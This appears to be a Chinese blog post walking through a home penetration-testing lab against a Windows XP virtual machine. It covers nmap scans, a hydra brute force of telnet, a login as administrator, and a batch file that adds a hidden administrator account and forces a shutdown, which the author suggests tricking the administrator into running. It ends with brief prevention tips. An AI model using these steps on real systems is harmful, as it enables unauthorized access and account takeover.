前言

第一次渗透实验

攻击机虚拟机kali:192.168.241.140

目标机虚拟机win xp:192.168.241.130

一、内网信息侦察



在毫无顾虑地情况下,可以直接发掘网段内存活主机

nmap -sP 192.168.241.0/24

(这里建议使用 -p0 可以绕过某些防火墙)

这里对192.168.241.130的主机进行渗透



nmap -sV 192.168.241.130

对该主机进行端口扫描(可加-Pn 无ping扫描)

机型为win xp,我直接对telnet进行爆破

二、telnet渗透



1.hydra

命令如下(示例):

hydra 192.168.241.130 -L user.txt -P pwd.txt telent

双字典爆破

这不有手就行?(



2.telnet远程登陆

命令如下(示例):

telnet 192.168.241.130

login:administrator

password:123

成功登入shell

三、提权

假如能直接登入管理员账号,那是最理想的情况,但没有的话,只能想方设法提权(社工,诱导等)。

C:\>whoami

C:\>net user //查询存在用户名



C:\>copy con c:\123.bat

net user qq 111 /add

net localgroup administrator qq /add

shutdown -s -t 40 -c "1111"

这里在c盘目录写了个123的批处理文件,内容为创建qq这个用户,并升级为管理员用户,以及40s关机(关机写着玩的)

我们可以设法让管理员运行

预防:密码不要太简单、关闭不常用端口、尽量减少设备用户名、不运行来历不明的文件

总结

一个很简单的渗透实验,暑假闲来无事随便写写